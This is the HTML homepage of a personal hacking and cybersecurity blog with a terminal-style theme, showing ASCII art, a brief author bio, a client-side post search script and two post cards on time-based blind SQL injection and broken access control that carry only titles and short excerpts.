

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kh40zz_Blog.sh</title>
    <meta name="description" content="Kh40zz - Blog">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Courier+Prime:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>

<header class="header">
        <div class="container">
            <div class="header-content">
                <!-- Added mobile-friendly ASCII art that shows on small screens -->
                <pre class="ascii-art ascii-mobile">
  

          .                                                      .
        .n                   .                 .                  n.
  .   .dP                  dP                   9b                 9b.    .
 4    qXb         .       dX                     Xb       .        dXp     t
dX.    9Xb      .dXb    __                         __    dXb.     dXP     .Xb
9XXb._       _.dXXXXb dXXXXbo.                 .odXXXXb dXXXXb._       _.dXXP
 9XXXXXXXXXXXXXXXXXXXVXXXXXXXXOo.           .oOXXXXXXXXVXXXXXXXXXXXXXXXXXXXP
  `9XXXXXXXXXXXXXXXXXXXXX'~   ~`OOO8b   d8OOO'~   ~`XXXXXXXXXXXXXXXXXXXXXP'
    `9XXXXXXXXXXXP' `9XX'          `98v8P'          `XXP' `9XXXXXXXXXXXP'
        ~~~~~~~       9X.          .db|db.          .XP       ~~~~~~~
                        )b.  .dbo.dP'`v'`9b.odb.  .dX(
                      ,dXXXXXXXXXXXb     dXXXXXXXXXXXb.
                     dXXXXXXXXXXXP'   .   `9XXXXXXXXXXXb
                    dXXXXXXXXXXXXb   d|b   dXXXXXXXXXXXXb
                    9XXb'   `XXXXXb.dX|Xb.dXXXXX'   `dXXP
                     `'      9XXXXXX(   )XXXXXXP      `'
                              XXXX X.`v'.X XXXX
                              XP^X'`b   d'`X^XX
                              X. 9  `   '  P )X
                              `b  `       '  d'


                </pre>
                <!-- Original ASCII art now hidden on mobile -->
                <pre class="ascii-art ascii-desktop"> 
        .                                                      .
        .n                   .                 .                  n.
        .   .dP                  dP                   9b                 9b.    .
        4    qXb         .       dX                     Xb       .        dXp     t
       dX.    9Xb      .dXb    __                         __    dXb.     dXP     .Xb
       9XXb._       _.dXXXXb dXXXXbo.                 .odXXXXb dXXXXb._       _.dXXP
 9XXXXXXXXXXXXXXXXXXXVXXXXXXXXOo.           .oOXXXXXXXXVXXXXXXXXXXXXXXXXXXXP
  `9XXXXXXXXXXXXXXXXXXXXX'~   ~`OOO8b   d8OOO'~   ~`XXXXXXXXXXXXXXXXXXXXXP'
    `9XXXXXXXXXXXP' `9XX'          `98v8P'          `XXP' `9XXXXXXXXXXXP'
    ~~~~~~~        9X.          .db|db.          .XP       ~~~~~~~
     )b.  .dbo.dP'`v'`9b.odb.  .dX(
     ,dXXXXXXXXXXXb     dXXXXXXXXXXXb.
     dXXXXXXXXXXXP'   .   `9XXXXXXXXXXXb
     XXXXXXXXXXXb   d|b   dXXXXXXXXXXXXb
     9XXb'   `XXXXXb.dX|Xb.dXXXXX'   `dXXP
     `'      9XXXXXX(   )XXXXXXP      `'
     XXXX X.`v'.X XXXX
     XP^X'`b   d'`X^XX
     X. 9  `   '  P )X
     `b  `       '  d'
     `             '

                </pre>
                <h1 class="main-title">./Kh40zz_Blog.sh</h1>
                <p class="subtitle">&gt; Personal blog about hacking initialized...</p>
                <p class="status">[STATUS] Loading Blog... Please wait...</p>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <!-- About Section -->
            <section class="about-section">
                <div class="about-container">
                    <div class="terminal-box">
                        <h2 class="section-title">&gt; whoami</h2>
                        <div class="terminal-text">
                            <p>&gt; Hello, I am Kh40zz!</p>
                            <p>&gt; Welcome to my blog about hacking and cybersecurity.</p>
                            <p>&gt; I am a person who loves all about this awesome world and I have been in this since I was 16 years old.</p>
                            <p>&gt; Now I am 20 years old and I would like to share my progress and knowledge from this world. :]</p>
                        </div>
            </section>

            <!-- Added search and filter controls -->
            <center>
            <section class="controls-section">
                <div class="controls-container">
                    <div class="search-container">
                        <h3 class="control-title">&gt; grep -i "search_term" ~/posts/*</h3>
                        <input 
                            type="text" 
                            id="searchInput" 
                            placeholder="search posts..." 
                            class="search-input"
                        >
                    </div>
                    

                </div>
            </section>
            <center>

            <!-- Featured Posts -->
            <section class="posts-section">
                <h2 class="posts-title">&gt; ls -la ~/recent_posts/</h2>
                <div class="posts-grid" id="postsGrid">
                                     
                
                
                    <a href="/collection/2025/time-based-sqli">
                        <article class="card" data-tags="hacking_web,sqli,bug_bounty " data-year="2025" data-title="Blind SQLi Injection: Time Based " data-excerpt="How to do a Blind SQLi with Time">
                            <header class="card-header">
                                <div class="card-meta">
                                    <span class="badge">hacking_web</span>
                                </div>
                                <h3 class="card-title">SQL Injection Time Based</h3>
                                <p class="card-date">2025.08.30</p>
                            </header>
                            <div class="card-content">
                                <div class="card-tags">
                                    <span class="tag">hacking_web</span>
                                    <span class="tag">sqli</span>
                                    <span class="tag">bug_bounty</span>
                                </div>
                                <p class="card-excerpt">How to do a Blind SQLi with Time</p>
                                <button class="btn-ghost">&gt; cat articule.sql</button>
                            </div>
                        </article>
                    </a>

                    <a href="/collection/2025/broken-access-control/">
                        <article class="card" data-tags="hacking_web,broken_access_control,bug_bounty " data-year="2025" data-title="Broken Access Control" data-excerpt="How hackers can bypass or access to restricted actions or resources">
                            <header class="card-header">
                                <div class="card-meta">
                                    <span class="badge">hacking_web</span>
                                </div>
                                <h3 class="card-title">Broken Access Control</h3>
                                <p class="card-date">2025.10.23</p>
                            </header>
                            <div class="card-content">
                                <div class="card-tags">
                                    <span class="tag">hacking_web</span>
                                    <span class="tag">broken_access_control</span>
                                    <span class="tag">bug_bounty</span>
                                </div>
                                <p class="card-excerpt">How to do a Broken Access Control</p>
                                <button class="btn-ghost">&gt; GET /collection/2025/broken-access-control</button>
                            </div>
                        </article>
                    </a>
                
                </div>



                <!-- Added no results message -->
                <div id="noResults" class="no-results" style="display: none;">
                    <div class="terminal-box">
                        <p>&gt; grep: no matches found</p>
                        <p>&gt; try different search terms or tags...</p>
                    </div>
                </div>
            </section>

            
          </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p class="footer-text">
            &gt; © 2025 https://kh40zz.github.io. All content rights reserved. <br> 
            &gt; © 2025 https://kh40zz.github.io. Based on "Terminal Blog v1.0" by
            <a href="https://nctnetwork.co.uk" target="_blank" rel="noopener noreferrer" class="footer-link">
              NCTNetwork
            </a> <br>
            &gt; @ 2025 Customized By <a href="https://github.com/kh40zz" rel="noopener noreferrer" class="footer-link">Kh40zz</a>
            </p>
        </div>
    </footer>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const searchInput = document.getElementById('searchInput');
            const tagFilters = document.querySelectorAll('.tag-filter');
            const yearFilters = document.querySelectorAll('.year-filter');
            const postsGrid = document.getElementById('postsGrid');
            const noResults = document.getElementById('noResults');
            const cards = document.querySelectorAll('.card');

            let currentTag = 'all';
            let currentYear = 'all';
            let currentSearch = '';

            // Search functionality
            searchInput.addEventListener('input', function() {
                currentSearch = this.value.toLowerCase();
                filterPosts();
            });

            // Tag filter functionality
            tagFilters.forEach(filter => {
                filter.addEventListener('click', function() {
                    // Remove active class from all tag filters
                    tagFilters.forEach(f => f.classList.remove('active'));
                    // Add active class to clicked filter
                    this.classList.add('active');
                    
                    currentTag = this.dataset.tag;
                    filterPosts();
                });
            });

            // Year filter functionality
            yearFilters.forEach(filter => {
                filter.addEventListener('click', function() {
                    // Remove active class from all year filters
                    yearFilters.forEach(f => f.classList.remove('active'));
                    // Add active class to clicked filter
                    this.classList.add('active');
                    
                    currentYear = this.dataset.year;
                    filterPosts();
                });
            });

            function filterPosts() {
                let visibleCount = 0;

                cards.forEach(card => {
                    const cardTags = card.dataset.tags.split(',');
                    const cardYear = card.dataset.year;
                    const cardTitle = card.dataset.title.toLowerCase();
                    const cardExcerpt = card.dataset.excerpt.toLowerCase();

                    // Check tag filter
                    const tagMatch = currentTag === 'all' || cardTags.includes(currentTag);
                    
                    // Check year filter
                    const yearMatch = currentYear === 'all' || cardYear === currentYear;
                    
                    // Check search filter
                    const searchMatch = currentSearch === '' || 
                        cardTitle.includes(currentSearch) || 
                        cardExcerpt.includes(currentSearch) ||
                        cardTags.some(tag => tag.includes(currentSearch));

                    if (tagMatch && yearMatch && searchMatch) {
                        card.style.display = 'block';
                        visibleCount++;
                    } else {
                        card.style.display = 'none';
                    }
                });

                // Show/hide no results message
                if (visibleCount === 0) {
                    noResults.style.display = 'block';
                } else {
                    noResults.style.display = 'none';
                }
            }

            // Terminal typing effect for search placeholder
            const originalPlaceholder = searchInput.placeholder;
            let placeholderIndex = 0;
            let isDeleting = false;

            function typePlaceholder() {
                if (!isDeleting && placeholderIndex < originalPlaceholder.length) {
                    searchInput.placeholder = originalPlaceholder.substring(0, placeholderIndex + 1) + '_';
                    placeholderIndex++;
                } else if (isDeleting && placeholderIndex > 0) {
                    searchInput.placeholder = originalPlaceholder.substring(0, placeholderIndex - 1) + '_';
                    placeholderIndex--;
                } else {
                    isDeleting = !isDeleting;
                    if (!isDeleting) {
                        setTimeout(typePlaceholder, 2000);
                        return;
                    }
                }
                
                setTimeout(typePlaceholder, isDeleting ? 50 : 100);
            }

            // Start typing effect only if search is not focused
            if (document.activeElement !== searchInput) {
                setTimeout(typePlaceholder, 1000);
            }

            // Stop typing effect when focused
            searchInput.addEventListener('focus', function() {
                this.placeholder = originalPlaceholder;
            });
        });
    </script>
</body>
</html>
</file>


